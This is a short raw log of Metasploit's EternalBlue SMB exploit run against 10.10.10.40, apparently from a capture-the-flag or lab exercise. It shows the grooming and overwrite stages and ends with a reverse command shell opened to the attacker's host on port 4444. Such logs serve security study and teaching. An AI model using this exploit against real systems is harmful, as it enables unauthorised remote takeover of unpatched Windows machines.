 [*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.40:49158) at 2019-08-11 15:02:02 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=